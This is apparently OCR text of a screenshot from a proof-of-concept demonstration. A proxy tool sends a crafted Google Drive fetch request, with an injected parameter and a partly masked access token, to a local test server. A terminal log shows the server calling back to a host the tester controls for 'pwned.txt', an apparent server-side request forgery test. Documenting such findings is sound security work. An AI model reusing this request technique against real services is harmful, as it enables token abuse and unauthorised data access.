 Send
Cancel
< ▼
> ▼
Target: http://192.168.1.24:8000
HTTP/1
?
Request
Pretty Raw Hex \n
1 GET /cloud/gdrive/fetch?file_id=1HvgxttW_RWjyKj-SM3Gj74-JV-AWAn6j?alt=media&access_token
=ya29.A0ARrdaM9gq2wrE7O39w-XXXXXXXXXXXXXXXXXXXXX-C0R1AZvRDU-5CoecleGsxldLC_agqyAxU
HTTP/1.1
2 Host: 192.168.1.24:8000
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.93 Safari/537.36
7 Connection: close
8
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-type: image/png
3 Content-Length: 42
4 Server: Werkzeug/2.0.2 Python/3.9.9
5 Date: Tue, 28 Dec 2021 22:32:01 GMT
6
7 This is not the gdrive file you wanted ;)
8
INSPECTOR
root@ubuntu-s-1vcpu-1gb-blr1-01: ~
⌥⌘2
root@ubuntu-s-1vcpu-1gb-blr1-01:~# tail -f /var/log/apache2/access.log -n 0
98 - - [28/Dec/2021:22:32:02 +0000] "GET /pwned.txt HTTP/1.1" 200 5528 "-" "python-req
uests/2.26.0"